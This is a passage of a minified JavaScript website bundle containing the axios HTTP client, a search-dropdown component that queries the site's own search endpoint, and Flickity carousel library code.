h!="object"&&(h=[h]),Un(h))for(var r=0,a=h.length;r<a;r++)l.call(null,h[r],r,h);else for(var e in h)Object.prototype.hasOwnProperty.call(h,e)&&l.call(null,h[e],e,h)}function Gn(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=Gn(h[o],e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function _r(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=_r(h[o],e):typeof e=="object"?h[o]=_r({},e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function Mo(h,l,r){return At(l,function(e,o){r&&typeof e=="function"?h[o]=vo(e,r):h[o]=e}),h}var Me={isArray:Un,isArrayBuffer:go,isBuffer:mo,isFormData:yo,isArrayBufferView:bo,isString:Eo,isNumber:_o,isObject:Wn,isUndefined:Er,isDate:wo,isFile:So,isBlob:xo,isFunction:Vn,isStream:Co,isURLSearchParams:ko,isStandardBrowserEnv:Lo,forEach:At,merge:Gn,deepMerge:_r,extend:Mo,trim:Ao},Ge=Me;function Ur(h){return encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Xn=function(l,r,a){if(!r)return l;var e;if(a)e=a(r);else if(Ge.isURLSearchParams(r))e=r.toString();else{var o=[];Ge.forEach(r,function(t,s){t===null||typeof t>"u"||(Ge.isArray(t)?s=s+"[]":t=[t],Ge.forEach(t,function(c){Ge.isDate(c)?c=c.toISOString():Ge.isObject(c)&&(c=JSON.stringify(c)),o.push(Ur(s)+"="+Ur(c))}))}),e=o.join("&")}if(e){var n=l.indexOf("#");n!==-1&&(l=l.slice(0,n)),l+=(l.indexOf("?")===-1?"?":"&")+e}return l},To=Me;function Lt(){this.handlers=[]}Lt.prototype.use=function(l,r){return this.handlers.push({fulfilled:l,rejected:r}),this.handlers.length-1};Lt.prototype.eject=function(l){this.handlers[l]&&(this.handlers[l]=null)};Lt.prototype.forEach=function(l){To.forEach(this.handlers,function(a){a!==null&&l(a)})};var Oo=Lt,Po=Me,Do=function(l,r,a){return Po.forEach(a,function(o){l=o(l,r)}),l},Rt,Wr;function Yn(){return Wr||(Wr=1,Rt=function(l){return!!(l&&l.__CANCEL__)}),Rt}var Io=Me,Ro=function(l,r){Io.forEach(l,function(e,o){o!==r&&o.toUpperCase()===r.toUpperCase()&&(l[r]=e,delete l[o])})},Nt,Vr;function No(){return Vr||(Vr=1,Nt=function(l,r,a,e,o){return l.config=r,a&&(l.code=a),l.request=e,l.response=o,l.isAxiosError=!0,l.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},l}),Nt}var zt,Gr;function Kn(){if(Gr)return zt;Gr=1;var h=No();return zt=function(r,a,e,o,n){var i=new Error(r);return h(i,a,e,o,n)},zt}var jt,Xr;function zo(){if(Xr)return jt;Xr=1;var h=Kn();return jt=function(r,a,e){var o=e.config.validateStatus;!o||o(e.status)?r(e):a(h("Request failed with status code "+e.status,e.config,null,e.request,e))},jt}var Ft,Yr;function jo(){return Yr||(Yr=1,Ft=function(l){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)}),Ft}var Ht,Kr;function Fo(){return Kr||(Kr=1,Ht=function(l,r){return r?l.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):l}),Ht}var qt,Jr;function Ho(){if(Jr)return qt;Jr=1;var h=jo(),l=Fo();return qt=function(a,e){return a&&!h(e)?l(a,e):e},qt}var Bt,Qr;function qo(){if(Qr)return Bt;Qr=1;var h=Me,l=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return Bt=function(a){var e={},o,n,i;return a&&h.forEach(a.split("\n"),function(s){if(i=s.indexOf(":"),o=h.trim(s.substr(0,i)).toLowerCase(),n=h.trim(s.substr(i+1)),o){if(e[o]&&l.indexOf(o)>=0)return;o==="set-cookie"?e[o]=(e[o]?e[o]:[]).concat([n]):e[o]=e[o]?e[o]+", "+n:n}}),e},Bt}var $t,Zr;function Bo(){if(Zr)return $t;Zr=1;var h=Me;return $t=h.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a"),e;function o(n){var i=n;return r&&(a.setAttribute("href",i),i=a.href),a.setAttribute("href",i),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname}}return e=o(window.location.href),function(i){var t=h.isString(i)?o(i):i;return t.protocol===e.protocol&&t.host===e.host}}():function(){return function(){return!0}}(),$t}var Ut,en;function $o(){if(en)return Ut;en=1;var h=Me;return Ut=h.isStandardBrowserEnv()?function(){return{write:function(a,e,o,n,i,t){var s=[];s.push(a+"="+encodeURIComponent(e)),h.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),h.isString(n)&&s.push("path="+n),h.isString(i)&&s.push("domain="+i),t===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(a){var e=document.cookie.match(new RegExp("(^|;\\s*)("+a+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(a){this.write(a,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Ut}var Wt,tn;function rn(){if(tn)return Wt;tn=1;var h=Me,l=zo(),r=Xn,a=Ho(),e=qo(),o=Bo(),n=Kn();return Wt=function(t){return new Promise(function(u,c){var f=t.data,d=t.headers;h.isFormData(f)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var E=t.auth.username||"",m=t.auth.password||"";d.Authorization="Basic "+btoa(E+":"+m)}var g=a(t.baseURL,t.url);if(v.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,v.onreadystatechange=function(){if(!(!v||v.readyState!==4)&&!(v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0))){var _="getAllResponseHeaders"in v?e(v.getAllResponseHeaders()):null,w=!t.responseType||t.responseType==="text"?v.responseText:v.response,C={data:w,status:v.status,statusText:v.statusText,headers:_,config:t,request:v};l(u,c,C),v=null}},v.onabort=function(){v&&(c(n("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){c(n("Network Error",t,null,v)),v=null},v.ontimeout=function(){var _="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(_=t.timeoutErrorMessage),c(n(_,t,"ECONNABORTED",v)),v=null},h.isStandardBrowserEnv()){var b=$o(),y=(t.withCredentials||o(g))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in v&&h.forEach(d,function(_,w){typeof f>"u"&&w.toLowerCase()==="content-type"?delete d[w]:v.setRequestHeader(w,_)}),h.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),t.responseType)try{v.responseType=t.responseType}catch(p){if(t.responseType!=="json")throw p}typeof t.onDownloadProgress=="function"&&v.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(_){v&&(v.abort(),c(_),v=null)}),f===void 0&&(f=null),v.send(f)})},Wt}var Ae=Me,nn=Ro,Uo={"Content-Type":"application/x-www-form-urlencoded"};function on(h,l){!Ae.isUndefined(h)&&Ae.isUndefined(h["Content-Type"])&&(h["Content-Type"]=l)}function Wo(){var h;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(h=rn()),h}var Mt={adapter:Wo(),transformRequest:[function(l,r){return nn(r,"Accept"),nn(r,"Content-Type"),Ae.isFormData(l)||Ae.isArrayBuffer(l)||Ae.isBuffer(l)||Ae.isStream(l)||Ae.isFile(l)||Ae.isBlob(l)?l:Ae.isArrayBufferView(l)?l.buffer:Ae.isURLSearchParams(l)?(on(r,"application/x-www-form-urlencoded;charset=utf-8"),l.toString()):Ae.isObject(l)?(on(r,"application/json;charset=utf-8"),JSON.stringify(l)):l}],transformResponse:[function(l){if(typeof l=="string")try{l=JSON.parse(l)}catch(r){}return l}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(l){return l>=200&&l<300}};Mt.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(l){Mt.headers[l]={}});Ae.forEach(["post","put","patch"],function(l){Mt.headers[l]=Ae.merge(Uo)});var Jn=Mt,sn=Me,Vt=Do,Vo=Yn(),Go=Jn;function Gt(h){h.cancelToken&&h.cancelToken.throwIfRequested()}var Xo=function(l){Gt(l),l.headers=l.headers||{},l.data=Vt(l.data,l.headers,l.transformRequest),l.headers=sn.merge(l.headers.common||{},l.headers[l.method]||{},l.headers),sn.forEach(["delete","get","head","post","put","patch","common"],function(e){delete l.headers[e]});var r=l.adapter||Go.adapter;return r(l).then(function(e){return Gt(l),e.data=Vt(e.data,e.headers,l.transformResponse),e},function(e){return Vo(e)||(Gt(l),e&&e.response&&(e.response.data=Vt(e.response.data,e.response.headers,l.transformResponse))),Promise.reject(e)})},ze=Me,Qn=function(l,r){r=r||{};var a={},e=["url","method","params","data"],o=["headers","auth","proxy"],n=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];ze.forEach(e,function(u){typeof r[u]<"u"&&(a[u]=r[u])}),ze.forEach(o,function(u){ze.isObject(r[u])?a[u]=ze.deepMerge(l[u],r[u]):typeof r[u]<"u"?a[u]=r[u]:ze.isObject(l[u])?a[u]=ze.deepMerge(l[u]):typeof l[u]<"u"&&(a[u]=l[u])}),ze.forEach(n,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])});var i=e.concat(o).concat(n),t=Object.keys(r).filter(function(u){return i.indexOf(u)===-1});return ze.forEach(t,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])}),a},wt=Me,Yo=Xn,an=Oo,Ko=Xo,Zn=Qn;function ft(h){this.defaults=h,this.interceptors={request:new an,response:new an}}ft.prototype.request=function(l){typeof l=="string"?(l=arguments[1]||{},l.url=arguments[0]):l=l||{},l=Zn(this.defaults,l),l.method?l.method=l.method.toLowerCase():this.defaults.method?l.method=this.defaults.method.toLowerCase():l.method="get";var r=[Ko,void 0],a=Promise.resolve(l);for(this.interceptors.request.forEach(function(o){r.unshift(o.fulfilled,o.rejected)}),this.interceptors.response.forEach(function(o){r.push(o.fulfilled,o.rejected)});r.length;)a=a.then(r.shift(),r.shift());return a};ft.prototype.getUri=function(l){return l=Zn(this.defaults,l),Yo(l.url,l.params,l.paramsSerializer).replace(/^\?/,"")};wt.forEach(["delete","get","head","options"],function(l){ft.prototype[l]=function(r,a){return this.request(wt.merge(a||{},{method:l,url:r}))}});wt.forEach(["post","put","patch"],function(l){ft.prototype[l]=function(r,a,e){return this.request(wt.merge(e||{},{method:l,url:r,data:a}))}});var Jo=ft,Xt,ln;function ei(){if(ln)return Xt;ln=1;function h(l){this.message=l}return h.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},h.prototype.__CANCEL__=!0,Xt=h,Xt}var Yt,un;function Qo(){if(un)return Yt;un=1;var h=ei();function l(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var a;this.promise=new Promise(function(n){a=n});var e=this;r(function(n){e.reason||(e.reason=new h(n),a(e.reason))})}return l.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},l.source=function(){var a,e=new l(function(n){a=n});return{token:e,cancel:a}},Yt=l,Yt}var Kt,cn;function Zo(){return cn||(cn=1,Kt=function(l){return function(a){return l.apply(null,a)}}),Kt}var fn=Me,es=$n,yt=Jo,ts=Qn,rs=Jn;function ti(h){var l=new yt(h),r=es(yt.prototype.request,l);return fn.extend(r,yt.prototype,l),fn.extend(r,l),r}var De=ti(rs);De.Axios=yt;De.create=function(l){return ti(ts(De.defaults,l))};De.Cancel=ei();De.CancelToken=Qo();De.isCancel=Yn();De.all=function(l){return Promise.all(l)};De.spread=Zo();Ir.exports=De;Ir.exports.default=De;var ns=Ir.exports,is=ns;const rt=_e(is),{CancelToken:os}=rt,ss=h=>'<li class="c-dropdown__item">\n		<a href="'.concat(h.url,'" class="c-dropdown__link">\n			<h3 class="c-dropdown__title">').concat(h.title,'</h3>\n			<span class="c-dropdown__meta">').concat(h.date,"</span>\n		</a>\n	</li>"),as=()=>'<ul class="r-ul c-search-form__dropdown-list c-dropdown__list js-results-container"></ul>\n	<a href="#" class="c-dropdown__link js-search-link">\n		<h3 class="c-dropdown__title u-text-red">Show all <span class="js-search-results-count">0</span> results</h3>\n	</a>';class ls extends we{constructor(r){super(r,"root");Q(this,"events",{"click button":"openSearch","click .c-search-form__close":"closeSearch","keyup .c-search-form__input":po(this.onInputKeyUp.bind(this),300),"focus .c-search-form__input":"focusInput"});this.el=r,this.resultsCount=0,this.searchInput=r.querySelector('input[type="search"]'),this.mountSearchContainer=this.mountSearchContainer.bind(this),this.domUpdated=!1,this.isFetching=!1,this.results=[],this.wrapper=this.el.parentNode,this.listener.on("page:ready",()=>{this.el.classList.remove("has-results")})}checkValue(r){r.length===0?this.el.classList.remove("has-value","has-results"):this.el.classList.add("has-value","has-results")}onInputKeyUp(r){this.isFetching&&this.cancel();const{value:a}=r.target;this.checkValue(a),this.handleResponse()}focusInput(){document.querySelector(".site").addEventListener("click",this.blurInput.bind(this)),this.resultsCount!==0?this.el.classList.add("has-results"):this.el.classList.remove("has-results")}blurInput(){this.el.classList.remove("has-results"),document.querySelector(".site").removeEventListener("click",this.blurInput.bind(this))}openSearch(r){document.body.classList.add("has-open-search"),this.searchInput.value===""&&(r.preventDefault(),$(this.searchInput).focus())}closeSearch(){document.body.classList.remove("has-open-search")}handleResponse(){this.fetch(this.searchInput.value).then(r=>{this.domUpdated||(this.startTop=this.wrapper.getBoundingClientRect().top,this.mountSearchContainer()),this.isFetching=!1,this.updateResults(r.data)}).catch(r=>{rt.isCancel(r)?(this.isFetching=!1,log("Request canceled",r.message)):log(r.message)})}mountSearchContainer(){this.el.classList.add("has-results"),this.domUpdated=!0;const r=document.querySelector(".js-search-dropdown");r.innerHTML=as()}updateResults(r){this.results=r.results;const a=this.results.map(e=>ss(e));for(this.count=this.count||document.querySelector(".js-search-results-count"),this.searchUrl=this.searchUrl||document.querySelector(".js-search-link"),this.container=this.container||document.querySelector(".js-results-container");this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);this.container.insertAdjacentHTML("afterbegin",a.reduce((e,o)=>e+o,"")),this.searchUrl.href="/search?q=".concat(r.query),this.count.innerHTML=r.total}fetch(r){return this.isFetching=!0,rt.get("/search.json?q=".concat(r),{cancelToken:new os(a=>{this.cancel=a})})}}class us extends we{constructor(r){super(r,"SearchMobile");Q(this,"events",{"click .c-search-form__close":"searchClose"});this.el=r,this.searchInput=r.querySelector('input[type="search"]'),this.listener.on("page:ready",()=>{document.body.classList.remove("has-open-search")})}searchClose(){document.body.classList.remove("has-open-search")}}var ri={exports:{}},Jt={exports:{}},Qt={exports:{}},Zt={exports:{}},hn;function Tt(){return hn||(hn=1,function(h){(function(l,r){h.exports?h.exports=r():l.EvEmitter=r()})(typeof window<"u"?window:me,function(){function l(){}var r=l.prototype;return r.on=function(a,e){if(!(!a||!e)){var o=this._events=this._events||{},n=o[a]=o[a]||[];return n.indexOf(e)==-1&&n.push(e),this}},r.once=function(a,e){if(!(!a||!e)){this.on(a,e);var o=this._onceEvents=this._onceEvents||{},n=o[a]=o[a]||{};return n[e]=!0,this}},r.off=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){var n=o.indexOf(e);return n!=-1&&o.splice(n,1),this}},r.emitEvent=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){o=o.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[a],i=0;i<o.length;i++){var t=o[i],s=n&&n[t];s&&(this.off(a,t),delete n[t]),t.apply(this,e)}return this}},r.allOff=function(){delete this._events,delete this._onceEvents},l})}(Zt)),Zt.exports}var er={exports:{}};/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */var dn;function ni(){return dn||(dn=1,function(h){(function(l,r){h.exports?h.exports=r():l.getSize=r()})(window,function(){function r(d){var v=parseFloat(d),E=d.indexOf("%")==-1&&!isNaN(v);return E&&v}function a(){}var e=typeof console>"u"?a:function(d){console.error(d)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=o.length;function i(){for(var d={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},v=0;v<n;v++){var E=o[v];d[E]=0}return d}function t(d){var v=getComputedStyle(d);return v||e("Style returned "+v+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),v}var s=!1,u;function c(){if(!s){s=!0;var d=document.createElement("div");d.style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box";var v=document.body||document.documentElement;v.appendChild(d);var E=t(d);u=Math.round(r(E.width))==200,f.isBoxSizeOuter=u,v.removeChild(d)}}function f(d){if(c(),typeof d=="string"&&(d=document.querySelector(d)),!(!d||typeof d!="object"||!d.nodeType)){var v=t(d);if(v.display=="none")return i();var E={};E.width=d.offsetWidth,E.height=d.offsetHeight;for(var m=E.isBorderBox=v.boxSizing=="border-box",g=0;g<n;g++){var b=o[g],y=v[b],p=parseFloat(y);E[b]=isNaN(p)?0:p}var _=E.paddingLeft+E.paddingRight,w=E.paddingTop+E.paddingBottom,C=E.marginLeft+E.marginRight,S=E.marginTop+E.marginBottom,k=E.borderLeftWidth+E.borderRightWidth,I=E.borderTopWidth+E.borderBottomWidth,z=m&&u,W=r(v.width);W!==!1&&(E.width=W+(z?0:_+k));var R=r(v.height);return R!==!1&&(E.height=R+(z?0:w+I)),E.innerWidth=E.width-(_+k),E.innerHeight=E.height-(w+I),E.outerWidth=E.width+C,E.outerHeight=E.height+S,E}}return f})}(er)),er.exports}var tr={exports:{}},rr={exports:{}},pn;function cs(){return pn||(pn=1,function(h){(function(l,r){h.exports?h.exports=r():l.matchesSelector=r()})(window,function(){var r=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],o=0;o<e.length;o++){var n=e[o],i=n+"MatchesSelector";if(a[i])return i}}();return function(e,o){return e[r](o)}})}(rr)),rr.exports}var vn;function qe(){return vn||(vn=1,function(h){(function(l,r){h.exports?h.exports=r(l,cs()):l.fizzyUIUtils=r(l,l.matchesSelector)})(window,function(r,a){var e={};e.extend=function(i,t){for(var s in t)i[s]=t[s];return i},e.modulo=function(i,t){return(i%t+t)%t};var o=Array.prototype.slice;e.makeArray=function(i){if(Array.isArray(i))return i;if(i==null)return[];var t=typeof i=="object"&&typeof i.length=="number";return t?o.call(i):[i]},e.removeFrom=function(i,t){var s=i.indexOf(t);s!=-1&&i.splice(s,1)},e.getParent=function(i,t){for(;i.parentNode&&i!=document.body;)if(i=i.parentNode,a(i,t))return i},e.getQueryElement=function(i){return typeof i=="string"?document.querySelector(i):i},e.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},e.filterFindElements=function(i,t){i=e.makeArray(i);var s=[];return i.forEach(function(u){if(u instanceof HTMLElement){if(!t){s.push(u);return}a(u,t)&&s.push(u);for(var c=u.querySelectorAll(t),f=0;f<c.length;f++)s.push(c[f])}}),s},e.debounceMethod=function(i,t,s){s=s||100;var u=i.prototype[t],c=t+"Timeout";i.prototype[t]=function(){var f=this[c];clearTimeout(f);var d=arguments,v=this;this[c]=setTimeout(function(){u.apply(v,d),delete v[c]},s)}},e.docReady=function(i){var t=document.readyState;t=="complete"||t=="interactive"?setTimeout(i):document.addEventListener("DOMContentLoaded",i)},e.toDashed=function(i){return i.replace(/(.)([A-Z])/g,function(t,s,u){return s+"-"+u}).toLowerCase()};var n=r.console;return e.htmlInit=function(i,t){e.docReady(function(){var s=e.toDashed(t),u="data-"+s,c=document.querySelectorAll("["+u+"]"),f=document.querySelectorAll(".js-"+s),d=e.makeArray(c).concat(e.makeArray(f)),v=u+"-options",E=r.jQuery;d.forEach(function(m){var g=m.getAttribute(u)||m.getAttribute(v),b;try{b=g&&JSON.parse(g)}catch(p){n&&n.error("Error parsing "+u+" on "+m.className+": "+p);return}var y=new i(m,b);E&&E.data(m,t,y)})})},e})}(tr)),tr.exports}var nr={exports:{}},mn;function fs(){return mn||(mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,ni()):(l.Flickity=l.Flickity||{},l.Flickity.Cell=r(l,l.getSize))})(window,function(r,a){function e(n,i){this.element=n,this.parent=i,this.create()}var o=e.prototype;return o.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},o.destroy=function(){this.unselect(),this.element.style.position="";var n=this.parent.originSide;this.element.style[n]="",this.element.removeAttribute("aria-hidden")},o.getSize=function(){this.size=a(this.element)},o.setPosition=function(n){this.x=n,this.updateTarget(),this.renderPosition(n)},o.updateTarget=o.setDefaultTarget=function(){var n=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[n]+this.size.width*this.parent.cellAlign},o.renderPosition=function(n){var i=this.parent.originSide;this.element.style[i]=this.parent.getPositionValue(n)},o.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},o.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},o.wrapShift=function(n){this.shift=n,this.renderPosition(this.x+this.parent.slideableWidth*n)},o.remove=function(){this.element.parentNode.removeChild(this.element)},e})}(nr)),nr.exports}var ir={exports:{}},gn;function hs(){return gn||(gn=1,function(h){(function(l,r){h.exports?h.exports=r():(l.Flickity=l.Flickity||{},l.Flickity.Slide=r())})(window,function(){function r(e){this.parent=e,this.isOriginLeft=e.originSide=="left",this.cells=[],this.outerWidth=0,this.height=0}var a=r.prototype;return a.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),this.cells.length==1){this.x=e.x;var o=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[o]}},a.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",o=this.getLastCell(),n=o?o.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},a.getLastCell=function(){return this.cells[this.cells.length-1]},a.select=function(){this.cells.forEach(function(e){e.select()})},a.unselect=function(){this.cells.forEach(function(e){e.unselect()})},a.getCellElements=function(){return this.cells.map(function(e){return e.element})},r})}(ir)),ir.exports}var or={exports:{}},yn;function ds(){return yn||(yn=1,function(h){(function(l,r){h.exports?h.exports=r(l,qe()):(l.Flickity=l.Flickity||{},l.Flickity.animatePrototype=r(l,l.fizzyUIUtils))})(window,function(r,a){var e={};return e.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},e.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var o=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(o),this.isAnimating){var n=this;requestAnimationFrame(function(){n.animate()})}},e.positionSlider=function(){var o=this.x;this.options.wrapAround&&this.cells.length>1&&(o=a.modulo(o,this.slideableWidth),o-=this.slideableWidth,this.shiftWrapCells(o)),this.setTranslateX(o,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(o,n){o+=this.cursorPosition,o=this.options.rightToLeft?-o:o;var i=this.getPositionValue(o);this.slider.style.transform=n?"translate3d("+i+",0,0)":"translateX("+i+")"},e.dispatchScrollEvent=function(){var o=this.slides[0];if(o){var n=-this.x-o.target,i=n/this.slidesWidth;this.dispatchEvent("scroll",null,[i,n])}},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(o){return this.options.percentPosition?Math.round(o/this.size.innerWidth*1e4)*.01+"%":Math.round(o)+"px"},e.settle=function(o){var n=!this.isPointerDown&&Math.round(this.x*100)==Math.round(o*100);n&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(o){var n=this.cursorPosition+o;this._shiftCells(this.beforeShiftCells,n,-1);var i=this.size.innerWidth-(o+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},e._shiftCells=function(o,n,i){for(var t=0;t<o.length;t++){var s=o[t],u=n>0?i:0;s.wrapShift(u),n-=s.size.outerWidth}},e._unshiftCells=function(o){if(!(!o||!o.length))for(var n=0;n<o.length;n++)o[n].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(o){this.velocity+=o},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){if(!(!this.isDraggable||!this.isPointerDown)){var o=this.dragX-this.x,n=o-this.velocity;this.applyForce(n)}},e.applySelectedAttraction=function(){var o=this.isDraggable&&this.isPointerDown;if(!(o||this.isFreeScrolling||!this.slides.length)){var n=this.selectedSlide.target*-1-this.x,i=n*this.options.selectedAttraction;this.applyForce(i)}},e})}(or)),or.exports}var bn;function We(){return bn||(bn=1,function(h){(function(l,r){if(h.exports)h.exports=r(l,Tt(),ni(),qe(),fs(),hs(),ds());else{var a=l.Flickity;l.Flickity=r(l,l.EvEmitter,l.getSize,l.fizzyUIUtils,a.Cell,a.Slide,a.animatePrototype)}})(window,function(r,a,e,o,n,i,t){var s=r.jQuery,u=r.getComputedStyle,c=r.console;function f(b,y){for(b=o.makeArray(b);b.length;)y.appendChild(b.shift())}var d=0,v={};function E(b,y){var p=o.getQueryElement(b);if(!p){c&&c.error("Bad element for Flickity: "+(p||b));return}if(this.element=p,this.element.flickityGUID){var _=v[this.element.flickityGUID];return _&&_.option(y),_}s&&(this.$element=s(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(y),this._create()}E.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},E.createMethods=[];var m=E.prototype;o.extend(m,a.prototype),m._create=function(){var b=this.guid=++d;this.element.flickityGUID=b,v[b]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&r.addEventListener("resize",this);for(var y in this.options.on){var p=this.options.on[y];this.on(y,p)}E.createMethods.forEach(function(_){this[_]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(b){o.extend(this.options,b)},m.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var b=this._filterFindCellElements(this.element.children);f(b,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},m._createSlider=function(){var b=document.createElement("div");b.className="flickity-slider",b.style[this.originSide]=0,this.slider=b},m._filterFindCellElements=function(b){return o.filterFindElements(b,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(b){var y=this._filterFindCellElements(b),p=y.map(function(_){return new n(_,this)},this);return p},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(b){b=b||0,this.maxCellHeight=b&&this.maxCellHeight||0;var y=0;if(b>0){var p=this.cells[b-1];y=p.x+p.size.outerWidth}for(var _=this.cells.length,w=b;w<_;w++){var C=this.cells[w];C.setPosition(y),y+=C.size.outerWidth,this.maxCellHeight=Math.max(C.size.outerHeight,this.maxCellHeight)}this.slideableWidth=y,this.updateSlides(),this._containSlides(),this.slidesWidth=_?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(b){b.forEach(function(y){y.getSize()})},m.updateSlides=function(){if(this.slides=[],!!this.cells.length){var b=new i(this);this.slides.push(b);var y=this.originSide=="left",p=y?"marginRight":"marginLeft",_=this._getCanCellFit();this.cells.forEach(function(w,C){if(!b.cells.length){b.addCell(w);return}var S=b.outerWidth-b.firstMargin+(w.size.outerWidth-w.size[p]);_.call(this,C,S)||(b.updateTarget(),b=new 